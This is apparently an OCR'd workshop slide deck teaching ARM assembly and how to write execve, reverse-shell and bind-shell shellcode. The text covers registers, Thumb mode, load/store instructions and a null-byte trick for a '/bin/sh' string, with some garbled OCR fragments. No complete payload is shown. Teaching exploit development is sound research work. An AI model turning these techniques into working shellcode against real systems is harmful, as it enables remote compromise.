# LAB: ARM ASSEMBLY SHELLCODE

From Zero to ARM Assembly Bind Shellcode



## LEARNING OBJECTIVES

- ARM assembly basics
	- Registers
	- Most common instructions
	- ARM vs. Thumb
	- Load and Store
	- Literal Pool
	- PC-relative Addressing
	- Branches
- Writing ARM Shellcode
	- System functions
	- Mapping out parameters
	- Translating to Assembly
	- De-Nullification
	- Execve() shell
	- Reverse Shell
	- Bind Shell



## Outline – 120 minutes

- ARM assembly basics
	- $\cdot$  15 20 minutes
- Shellcoding steps: execve
	- 10 minutes
- Getting ready for practical part
	- 5 minutes
- Reverse Shell
	- 3 functions
	- For each:
		- 10 minutes exercise
		- 5 minutes solution
- Buffer[10]
- Bind Shell
	- 3 functions
	- 25 minutes exercise

#### MOBILE AND IOT BLA BLA

GIOFCND **iOS** 

 $\bullet$ 

 $\bullet$ 

#### Anything that could be connected, will be connected...



#### IT'S GETTING INTERESTING.





#### BENEFITS OF LEARNING ARM ASSEMBLY

- Reverse Engineering binaries on…
	- Phones?
	- Routers?
	- Cars?
	- Internet of Things?
	- MACBOOKS??
	- SERVERS??
- · Intel x86 is nice but...
	- Knowing ARM assembly allows you to dig into and have fun with various different device types



## Benefits of writing ARM Shellcode

- Writing your own assembly helps you to understand assembly
	- How functions work
	- How function parameters are handled
	- How to translate functions to assembly for any purpose
- Learn it once and know how to write your own variations
	- For exploit development and vulnerability research
- You can brag that you can write your own shellcode instead of having to rely on exploit-db or tools



# ARM Assembly Basics

15 – 20 minutes



#### ARM CPU Features

- RISC (Reduced Instruction Set Computing) processor
	- Simplified instruction set
	- More registers than in CISC (Complex Instruction Set Computing)
- Load/Store architecture
	- No direct operations on memory
- 32-bit ARM mode / 16-bit Thumb mode
- Conditional Execution on almost all instructions (ARM mode only)
- Inline Barrel Shifter
- Word aligned memory access (4 byte aligned)



## ARM ARCHITECTURE AND CORES



VJERTA

 $\mathbb{A}$ 

## ARM CPU Registers





## Most Common Instructions





Giv

 $\begin{array}{c} \texttt{r0}\ \texttt{r1}\ \texttt{r2} \end{array}$ 

#### Thumb Instructions

• ARM core has two execution states: ARM and Thumb

- Switch state with BX instruction
- Thumb is a 16-bit instruction set
	- Other versions: Thumb-2 (16 and 32-bit), ThumbEE
	- For us: useful to get rid of NULL bytes in our shellcode
- Most Thumb instructions are executed unconditionally  $\odot$



### Conditional Execution













## Load / Store instructions

#### • ARM is a Load / Store Architecture

- Does not support memory to memory data processing operations
- Must move data values into register before using them
- This isn't as inefficient as it sounds:
	- Load data values from memory into registers
	- Process data in registers using a number of data processing instructions
		- which are not slowed down by memory access
	- Store results from registers out of memory
- Three sets of instructions which interact with main memory:
	- Single register data transfer (LDR/STR)
	- Block data transfer (LDM/STM)
	- Single Data Swap (SWP)



## Load / Store Instructions

value at [address] found in R2 is loaded into register R1



value found in R1 is stored to [address] found in R2 • Load and Store Word or Byte

- LDR / STR / LDRB / STRB
- Can be executed conditionally  $\odot$
- Syntax:
	- <LDR|STR>{<cond>}{<size>} Rd, <address>







### Replace X with null-byte

Goal: /bin/shX - /bin/sh\0

#### Instruction:

STRB R2, [R0, #7]

store byte from R2 to  $[address]$  found in  $R\theta$  + offset 7



## STORE BYTE (STRB)



